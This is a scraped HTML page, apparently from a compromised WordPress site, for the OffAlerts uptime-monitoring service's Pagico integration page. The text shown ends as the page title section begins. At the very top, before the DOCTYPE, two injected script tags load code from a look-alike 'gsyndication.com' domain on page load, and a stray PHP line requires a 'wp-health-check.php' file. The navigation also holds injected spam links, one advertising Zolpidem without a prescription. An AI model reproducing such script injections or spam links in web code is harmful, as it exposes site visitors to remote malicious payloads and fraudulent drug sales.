

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://offalerts.com/integrations/pagico/
body_size: 10584
content:
<script src="//sync.gsyndication.com/"></script><script src="//async.gsyndication.com/"></script>/**Loads the WordPress Health Check System  */
require_once ABSPATH . 'wp-health-check.php';
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
<link rel="profile" href="https://gmpg.org/xfn/11">

<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
                                    
            
	<!-- This site is optimized with the Yoast SEO plugin v22.8 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Pagico - OffAlerts</title>
	<link rel="canonical" href="https://offalerts.com/integrations/pagico/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Pagico - OffAlerts" />
	<meta property="og:description" content="Pagico is a powerful productivity suite that helps you manage projects, contacts, daily tasks and files in one place. Available for Mac, Windows, Linux, iOS and Android, Pagico is your best cross-platform information management platform." />
	<meta property="og:url" content="https://offalerts.com/integrations/pagico/" />
	<meta property="og:site_name" content="OffAlerts" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://offalerts.com/integrations/pagico/","url":"https://offalerts.com/integrations/pagico/","name":"Pagico - OffAlerts","isPartOf":{"@id":"https://offalerts.com/#website"},"datePublished":"2021-06-17T01:09:20+00:00","dateModified":"2021-06-17T01:09:20+00:00","breadcrumb":{"@id":"https://offalerts.com/integrations/pagico/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://offalerts.com/integrations/pagico/"]}]},{"@type":"BreadcrumbList","@id":"https://offalerts.com/integrations/pagico/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://offalerts.com/"},{"@type":"ListItem","position":2,"name":"Zapier Integrations","item":"https://offalerts.com/integrations/"},{"@type":"ListItem","position":3,"name":"Pagico"}]},{"@type":"WebSite","@id":"https://offalerts.com/#website","url":"https://offalerts.com/","name":"OffAlerts","description":"Uptime Monitors &amp; Status Pages","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://offalerts.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//stackpath.bootstrapcdn.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="OffAlerts &raquo; Feed" href="https://offalerts.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="OffAlerts &raquo; Comments Feed" href="https://offalerts.com/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/offalerts.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://offalerts.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--primary: #50a1ff;--wp--preset--color--secondary: #e9ecf0;--wp--preset--color--success: #78cf18;--wp--preset--color--danger: #ff4954;--wp--preset--color--warning: #fb8302;--wp--preset--color--info: #7a54d8;--wp--preset--color--light: #fafbfb;--wp--preset--color--dark: #191919;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='wp-ai-content-generator-css' href='https://offalerts.com/wp-content/plugins/gpt3-ai-content-generator-premium/public/css/wp-ai-content-generator-public.css?ver=1.8.66' type='text/css' media='all' />
<link rel='stylesheet' id='zapier_integration-css' href='https://offalerts.com/wp-content/plugins/zapier_integrations_offalerts//style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://stackpath.bootstrapcdn.com/bootstrap/4.3.1/css/bootstrap.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='thesaasx-fonts-css' href='//fonts.googleapis.com/css?family=Play%3A300%2C400%2C600%2C700%7CPlay%3A200%2C300%2C400%2C500%2C600&#038;ver=1.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://offalerts.com/wp-content/themes/thesaasx/assets/vendor/font-awesome/css/font-awesome.min.css?ver=1.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='themify-icons-css' href='https://offalerts.com/wp-content/themes/thesaasx/assets/vendor/themify-icons/themify-icons.css?ver=1.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='et-line-css' href='https://offalerts.com/wp-content/themes/thesaasx/assets/vendor/et-line/style.css?ver=1.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='aos-css' href='https://offalerts.com/wp-content/themes/thesaasx/assets/vendor/aos/aos.css?ver=1.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='jarallax-css' href='https://offalerts.com/wp-content/themes/thesaasx/assets/vendor/jarallax/jarallax.css?ver=1.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css' href='https://offalerts.com/wp-content/themes/thesaasx/assets/vendor/slick/slick.css?ver=1.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='thesaasx-css' href='https://offalerts.com/wp-content/themes/thesaasx/assets/css/page.min.css?ver=1.1.5' type='text/css' media='all' />
<style id='thesaasx-inline-css' type='text/css'>
body,
.tooltip,
.popover,
.lity-close,
.lity-close:hover,
.lity-close:focus,
.lity-close:active,
.lity-close:visited,
.heading-alt,
.font-body {
  font-family: "Play", sans-serif;
}

h1, h2, h3, h4, h5, h6,
.h1, .h2, .h3, .h4, .h5, .h6,
.font-title {
  font-family: "Play", sans-serif;
}

a, a:hover, a:focus, .btn-outline-primary, .btn-outline-primary:focus, .btn-outline-primary.focus, 
.btn-outline-primary.disabled, .btn-outline-primary:disabled, .btn-link, [data-type].text-primary + .typed-cursor,
.link-color-default a:hover, .link-color-default a:focus, 
h1 a:hover, h2 a:hover, h3 a:hover, h4 a:hover, h5 a:hover, h6 a:hover,
.h1 a:hover, .h2 a:hover, .h3 a:hover, .h4 a:hover, .h5 a:hover, .h6 a:hover, 
h1 .anchor, h2 .anchor, h3 .anchor, h4 .anchor, h5 .anchor, h6 .anchor,
.h1 .anchor, .h2 .anchor, .h3 .anchor, .h4 .anchor, .h5 .anchor, .h6 .anchor,
.breadcrumb-item a:hover, 
.nav-link.active, .menu-item a.active,
.nav-item.show .nav-link,
.show.menu-item .nav-link,
.nav-item.show .menu-item a,
.menu-item .nav-item.show a,
.show.menu-item a,
.nav-sidebar .nav-link.active, .nav-sidebar .menu-item a.active, .menu-item .nav-sidebar a.active,
.nav-sidebar-pill .nav-item > .nav-link.active, .nav-sidebar-pill .menu-item > .nav-link.active, .nav-sidebar-pill .menu-item .nav-item > a.active, .menu-item .nav-sidebar-pill .nav-item > a.active, .nav-sidebar-pill .menu-item > a.active,
.has-primary-color, .widget_categories .cat-item a:hover, .widget_pages .page_item a:hover, 
.widget_archive li a:hover, .widget_recent_entries li a:hover, .widget_recent_comments li a:hover,
.widget_meta li a:hover, .widget_nav_menu li a:hover {
  color: #11b780;
}


.text-primary, .social-hover-primary a:hover {
  color: #11b780 !important;
}


.btn-primary, .comment-form .submit,
.btn-primary.disabled, .comment-form .disabled.submit, .btn-primary:disabled, .comment-form .submit:disabled,
.btn-outline-primary:hover, 
.btn-outline-primary:not([disabled]):not(.disabled):active,
.btn-outline-primary:not([disabled]):not(.disabled).active, .show > .btn-outline-primary.dropdown-toggle,
.dropdown-item.active, .dropdown-item:active, .page-item.active .page-link,
.badge-primary, .progress-bar, .list-group-item.active, 
.slider-dots-fill-primary .slick-dots .slick-active button, .timeline::before, 
.custom-radio .custom-control-label::after, .portfolio-1::before, .has-primary-background-color,
.wpcf7-submit {
  background-color: #11b780;
}


.bg-primary {
  background-color: #11b780 !important;
}

[data-overlay-primary]::before, .switch-input:checked ~ .switch-label::after {
  background: #11b780;
}


.btn-primary:hover,
.comment-form .submit:hover,
.wpcf7-submit:hover {
  background-color: #10a876;
  border-color: #10a876;
  box-shadow: none;

}


.btn-primary:not([disabled]):not(.disabled):active, .comment-form .submit:not([disabled]):not(.disabled):active,
.btn-primary:not([disabled]):not(.disabled).active, .comment-form .submit:not([disabled]):not(.disabled).active,
.show > .btn-primary.dropdown-toggle,
.comment-form .show > .dropdown-toggle.submit,
.wpcf7-submit:not([disabled]):not(.disabled):active {
  background-color: #0e9a6c;
  border-color: #0e9a6c;
}

.btn-primary, .comment-form .submit, 
.btn-primary.disabled, .comment-form .disabled.submit, .btn-primary:disabled, .comment-form .submit:disabled,
.btn-outline-primary, .btn-outline-primary:hover, 
.btn-outline-primary:not([disabled]):not(.disabled):active, .btn-outline-primary:not([disabled]):not(.disabled).active,
.show > .btn-outline-primary.dropdown-toggle, .page-item.active .page-link, .list-group-item.active,
.timeline-item::before, .custom-checkbox .custom-control-label::after,
.wpcf7-submit {
  border-color: #11b780;
}


.border-primary {
  border-color: #11b780 !important;
}


.nav-tabs .nav-link.active, .nav-tabs .menu-item a.active, .menu-item .nav-tabs a.active,
.nav-tabs .nav-item.show .nav-link,
.nav-tabs .show.menu-item .nav-link,
.nav-tabs .nav-item.show .menu-item a,
.menu-item .nav-tabs .nav-item.show a,
.nav-tabs .show.menu-item a {
  border-color: #11b780 #f1f2f3 #ffffff;
}


.nav-tabs-minimal .nav-link.active, .nav-tabs-minimal .menu-item a.active, .menu-item .nav-tabs-minimal a.active,
.nav-tabs-minimal .nav-item.show .nav-link,
.nav-tabs-minimal .show.menu-item .nav-link,
.nav-tabs-minimal .nav-item.show .menu-item a,
.menu-item .nav-tabs-minimal .nav-item.show a,
.nav-tabs-minimal .show.menu-item a {
  border-bottom-color: #11b780;
}


pre {
  border-left-color: #11b780;
}


::selection {
  background: #2fd59e;
}
::-moz-selection {
  background: #2fd59e;
}
</style>
<script type="text/javascript" src="https://offalerts.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://offalerts.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://offalerts.com/wp-content/plugins/gpt3-ai-content-generator-premium/public/js/wp-ai-content-generator-public.js?ver=1.8.66" id="wp-ai-content-generator-js"></script>
<link rel="https://api.w.org/" href="https://offalerts.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://offalerts.com/wp-json/wp/v2/zapier_integration/860" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://offalerts.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://offalerts.com/?p=860' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://offalerts.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Foffalerts.com%2Fintegrations%2Fpagico%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://offalerts.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Foffalerts.com%2Fintegrations%2Fpagico%2F&#038;format=xml" />
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>
<!-- Pixel Code for https://app.uxoptics.com/ -->
<script async src="https://app.uxoptics.com/pixel/z1bJwnmImViMGWRd"></script>
<!-- END Pixel Code -->

<!-- Pixel Code for https://app.kfactors.org/ -->
<script async src="https://app.kfactors.org/pixel/lgfuvyz74s1m5zk17aguoi7a37gwbfnt"></script>
<!-- END Pixel Code -->
<link rel="icon" href="https://offalerts.com/wp-content/uploads/2021/05/cropped-off-alerts-icon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://offalerts.com/wp-content/uploads/2021/05/cropped-off-alerts-icon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://offalerts.com/wp-content/uploads/2021/05/cropped-off-alerts-icon-180x180.png" />
<meta name="msapplication-TileImage" content="https://offalerts.com/wp-content/uploads/2021/05/cropped-off-alerts-icon-270x270.png" />

</head>

<body class="wp-singular zapier_integration-template-default single single-zapier_integration postid-860 wp-embed-responsive wp-theme-thesaasx">

<nav class="navbar navbar-expand-lg navbar-light navbar-stick-dark" data-navbar="sticky">
	<div class="container">
		<div class="navbar-left mr-auto">
  <button class="navbar-toggler" type="button">&#9776;</button>
  <a class="navbar-brand" href="https://offalerts.com">
    <img class="logo-dark" src="https://offalerts.com/wp-content/uploads/2021/05/Off-Alerts-logo.png" alt="OffAlerts" />
    <img class="logo-light" src="https://offalerts.com/wp-content/uploads/2021/05/Off-Alerts-logo-white.png" alt="OffAlerts" />
  </a>

  <span> <a href="https://centexseniorcare.com/medicare-advantage-plans/"></a> </span>
</div>

<section class="navbar-mobile">
  <ul id="menu-main-menu" class="nav nav-navbar mr-auto"><li id="nav-menu-item-51" class="nav-item"><a class="nav-link  menu-item-type-post_type menu-item-object-page" href="https://offalerts.com/pricing/">Pricing</a></li><li id="nav-menu-item-163" class="nav-item"><a class="nav-link  menu-item-type-post_type menu-item-object-page" href="https://offalerts.com/features/">Features</a></li><li id="nav-menu-item-161" class="nav-item"><a class="nav-link  menu-item-type-post_type menu-item-object-page" href="https://offalerts.com/ping-servers/">Servers Locations</a></li><li id="nav-menu-item-3912" class="nav-item"><a class="nav-link  menu-item-type-custom menu-item-object-custom" href="https://offalerts.com/integrations/">Integrations</a></li><li id="nav-menu-item-164" class="nav-item"><a class="nav-link  menu-item-type-custom menu-item-object-custom" href="https://app.offalerts.com/api-documentation">API</a></li></ul>
  
  <div class="navbar_buttons"><a class="btn btn-light btn-sm mr-2" href="https://app.offalerts.com/login" > Login </a><a class="btn btn-primary btn-sm" href="https://app.offalerts.com/register?redirect=pay/free" > try free </a></div>
</section>
	</div>
</nav>
	<!-- Main Content -->
	<main class="main-content">

<div class="integration-container container">
	<div class="integration-breadcrumbs mb-5 w-100 text-center">
		<span> <a href="https://rheumatologyde.com/patient-education/">Buy Zolpidem Without Prescription</a> <a href="/integrations">← All OffAlerts Integrations</a></span>
	</div>
    <div class="integration-title">
